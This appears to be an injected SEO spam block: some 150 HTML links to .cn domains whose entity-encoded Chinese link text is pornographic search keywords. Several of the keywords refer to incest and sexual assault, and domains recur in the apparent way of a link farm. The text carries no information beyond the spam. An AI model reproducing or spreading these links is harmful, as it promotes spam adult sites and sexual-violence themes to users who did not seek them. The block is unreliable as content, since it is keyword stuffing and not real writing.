<a href="http://fttea.cn" target="_blank">&#x5C0F;&#x8BF4;&#x533A;&#x4E9A;&#x6D32;&#x533A;&#x6B66;&#x4FA0;&#x53E4;&#x5178;&#x5BB6;&#x5EAD;</a>|
<a href="http://shengxuexinwen.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://holoco.cn" target="_blank">&#x5929;&#x5929;&#x505A;&#x5929;&#x5929;&#x6DFB;av&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;</a>|
<a href="http://crgwro.cn" target="_blank">&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xxfxjx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ptkcx.cn" target="_blank">&#x5348;&#x591C;&#x5929;&#x5802;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://adsense-club.cn" target="_blank">99&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;a&#x2174;</a>|
<a href="http://dguv.cn" target="_blank">&#x6C34;&#x871C;&#x6843;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qscos.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x672C;&#x4E00;&#x9053;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0v2u449.cn" target="_blank">&#x7CBE;&#x54C1;av&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://zongsan.cn" target="_blank">&#x516C;&#x4FB5;&#x72AF;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiaoneshou.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://360ldfy.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://oudie.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x65E0;</a>|
<a href="http://yiliao532.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7F51;</a>|
<a href="http://wanbaokam.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5343;&#x4EBA;&#x65A9;</a>|
<a href="http://doosou.cn" target="_blank">&#x97E9;&#x56FD;&#x65E0;&#x7801;AV&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://ssc695.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5077;&#x4F26;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://flyray.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;99</a>|
<a href="http://sfbwbcq.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E5D;&#x8272;&#x874C;&#x86AA;91av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shuatoupiao.cn" target="_blank">&#x7537;&#x53D7;&#x88AB;&#x505A;&#x54ED;&#x6FC0;&#x70C8;&#x5A07;&#x5598;gv&#x89C6;&#x9891;</a>|
<a href="http://rmb8888.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jnwufulinmen.cn" target="_blank">&#x56FD;&#x4EA7;&#x88F8;&#x4F53;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cyue.cn" target="_blank">&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://xiaochuan-xinhua.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x798F;&#x5229;&#x7F51;&#x7AD9;</a>|
<a href="http://sjzmhdz.cn" target="_blank">&#x97E9;&#x56FD;&#x7ECF;&#x5178;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jjguangda.com.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x9EC4;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5C24;&#x7269;</a>|
<a href="http://rmb8888.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;</a>|
<a href="http://tianww.cn" target="_blank">&#x65E5;&#x4EA7;&#x514D;&#x8D39;&#x81EA;&#x7EBF;&#x4E00;&#x4E8C;&#x533A;</a>|
<a href="http://duyomt.com.cn" target="_blank">&#x4FC4;&#x7F57;&#x65AF;&#x8001;&#x719F;&#x5987;&#x4E71;&#x5B50;&#x4F26;&#x89C6;&#x9891;</a>|
<a href="http://enwinst.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://86bzpp.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E73;&#x5DE8;&#x7801;&#x65E0;&#x5728;&#x7EBF;</a>|
<a href="http://phtww.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x9AD8;&#x6E05;&#x7F51;&#x56FD;&#x4EA7;</a>|
<a href="http://feicuin.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;av</a>|
<a href="http://mygoo.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;</a>|
<a href="http://ripppple.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x798F;&#x5229;</a>|
<a href="http://comaster.cn" target="_blank">av&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jhejk85h.cn" target="_blank">&#x53E6;&#x7C7B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sdmdhb.cn" target="_blank">&#x5077;&#x5077;&#x64CD;&#x4E0D;&#x4E00;&#x6837;&#x7684;&#x4E45;&#x4E45;</a>|
<a href="http://51ala.cn" target="_blank">&#x4FB5;&#x72AF;&#x5973;&#x6559;&#x5E08;&#x4E00;&#x533A;&#x4E8C;&#x5973;&#x4E09;&#x533A;</a>|
<a href="http://chickentoe.cn" target="_blank">&#x8272;&#x8001;&#x5934;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xahybps.cn" target="_blank">&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://fangshuijixie.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://yhfdbhs.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;A&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://hierarch.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sjica.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x9999;&#x6E2F;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://xinli23.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ywqy.cn" target="_blank">97&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x798F;&#x5229;&#x514D;&#x8D39;&#x516C;&#x5F00;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://audiosalon.com.cn" target="_blank">&#x5927;&#x53C8;&#x7C97;&#x53C8;&#x786C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://hotelchannel.cn" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://vaf8.cn" target="_blank">&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://boershanyangcn.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://sbaoxpu.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://hwhbcj.cn" target="_blank">&#x5927;&#x9646;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://frlawyers.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;</a>|
<a href="http://sdmdhb.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://47222.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://85886.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6843;&#x82B1;&#x89C6;&#x9891;</a>|
<a href="http://phtww.cn" target="_blank">&#x8272;&#x8BF1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;ywww</a>|
<a href="http://yhfdbhs.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://qhhoq.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5929;&#x5802;</a>|
<a href="http://whymw.cn" target="_blank">&#x56FD;&#x4EA7;av&#x5929;&#x5802;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://nethealth.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x5929;&#x5802;AV&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://csi88.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5F71;&#x9662;av</a>|
<a href="http://sanyabaykingpalm.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://xahybps.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5929;&#x5802;</a>|
<a href="http://189oa.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x65E0;&#x7801;&#x514D;&#x8D39;</a>|
<a href="http://chexiaomei.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;</a>|
<a href="http://juyijituan.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x533A;</a>|
<a href="http://jinshiliangyuan.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7F51;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://xiaogaoling.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x611F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://52meishu.cn" target="_blank">&#x65E5;&#x672C;h&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shzpedu.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://wandarealmnanning.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4F26;&#x7406;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://langlo.cn" target="_blank">&#x6B27;&#x7F8E;3p&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://laoshanlvcha.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;3p&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://seacar.com.cn" target="_blank">&#x6210;&#x5E74;&#x7537;&#x5973;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x6027;</a>|
<a href="http://029jiaxiao.cn" target="_blank">&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://regenera.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sdchgc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x7EBF;</a>|
<a href="http://pinwa.cn" target="_blank">&#x5566;&#x5566;&#x5566;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://dahxx.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6843;&#x82B1;&#x5C9B;av&#x5728;&#x7EBF;</a>|
<a href="http://sjica.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E1D;&#x889C;&#x7F8E;&#x817F;</a>|
<a href="http://interteklabtest.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://jiyale.cn" target="_blank">&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://hzfcc.com.cn" target="_blank">&#x6027;&#x8272;&#x505A;&#x7230;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;ww</a>|
<a href="http://moklr.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://shunfafa.cn" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x6FC0;&#x60C5;&#x4E00;&#x533A;</a>|
<a href="http://ico8.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x2174;a&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;a&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://yue88.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7F51;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://aliwa.cn" target="_blank">&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://shouyintai.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x97E9;&#x56FD;</a>|
<a href="http://tatawol.cn" target="_blank">&#x65E0;&#x7801;&#x6210;&#x4EBA;a&#x2174;&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x6B27;&#x7F8E;3p&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://sitedj.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ahhxjy.cn" target="_blank">&#x4E00;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://comaster.cn" target="_blank">&#x56FD;&#x4EA7;&#x7247;av&#x56FD;&#x8BED;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zpmaomao.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://windows7pe.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x7F51;&#x5740;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://hotdogclub.cn" target="_blank">&#x97E9;&#x56FD;&#x514D;&#x8D39;a&#x7EA7;&#x4F5C;&#x7231;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hksi.cn" target="_blank">&#x8272;&#x54DF;&#x54DF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bellakt.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://help0.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5F71;&#x9662;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;</a>|
<a href="http://beetle-club.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x7070;&#x7070;</a>|
<a href="http://kvgr.cn" target="_blank">&#x599E;&#x5E72;&#x7F51;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://comcsc.cn" target="_blank">&#x5C11;&#x5987;&#x88F8;&#x4EA4;aa&#x5927;&#x7247;</a>|
<a href="http://mi-ci.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://knotxx.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7B2C;&#x4E8C;&#x9875;</a>|
<a href="http://ublj.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://disxx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9752;&#x8349;&#x4E45;&#x4E45;&#x798F;&#x5229;&#x4E0D;&#x5361;</a>|
<a href="http://stztgs.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E0D;&#x5361;</a>|
<a href="http://phtww.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;av</a>|
<a href="http://merlinsound.cn" target="_blank">&#x7EEF;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://r6618.cn" target="_blank">&#x65E5;&#x97E9;av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xahybps.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;</a>|
<a href="http://ennang.cn" target="_blank">&#x56DB;&#x864E;av&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://nujj.cn" target="_blank">&#x5C11;&#x5987;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://okfki.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wwwbu733com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E09;&#x7EA7;&#x4E45;&#x4E45;&#x65E5;&#x672C;</a>|
<a href="http://chachewang.com.cn" target="_blank">&#x4E2D;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;</a>|
<a href="http://houseng.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szytd.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://asiastocknb.cn" target="_blank">&#x6BDB;&#x8338;&#x8338;&#x6027;xxxx&#x6BDB;&#x8338;&#x8338;&#x6BDB;&#x8338;&#x8338;</a>|
<a href="http://asterion.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://yunent.cn" target="_blank">97&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;1&#x56FD;&#x4EA7;&#x7CBE;&#x4E1C;&#x5F71;&#x4E1A;</a>|
<a href="http://ennang.cn" target="_blank">a&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5168;&#x90E8;&#x5728;&#x7EBF;&#x64AD;&#x653E;**</a>|
<a href="http://yebxkn.cn" target="_blank">&#x4E9A;&#x6D32;&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://c8net.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://cqshijia.cn" target="_blank">&#x9ED1;&#x4E1D; &#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://xaxlhs.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E45;&#x4E45;av&#x4E00;&#x533A;av&#x4E8C;&#x533A;av</a>|
<a href="http://zyxfjy.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x9EC4;&#x89C6;&#x9891;</a>|
<a href="http://rencaibang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x767D;&#x6D46;&#x65E0;&#x7801;&#x6D41;&#x51FA;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://sbzxby.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://webugame.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://daofp.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5F71;&#x9662;</a>|
<a href="http://mianfeiwg.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lianhushi.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x723D;&#x5927;&#x7C97;</a>|
<a href="http://fuchenjixie.cn" target="_blank">&#x9EBB;&#x82B1;&#x4F20;&#x5A92;&#x5267;&#x56FD;&#x4EA7;MV&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://lifute.cn" target="_blank">&#x9999;&#x8549;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhuamiu.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x8272;7777&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nsfs.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://hierarch.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;31</a>|
<a href="http://benbenweixiu.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x8272;</a>|
<a href="http://wellknownfloor.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;</a>|
<a href="http://windows7pe.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;</a>|
<a href="http://ttdjj.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://moneyfund.com.cn" target="_blank">&#x6700;&#x8FD1;&#x514D;&#x8D39;&#x97E9;&#x56FD;&#x65E5;&#x672C;hd&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://bbbvip.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x53E4;&#x88C5;&#x7247;</a>|
<a href="http://xiningcm.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://datousoft.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
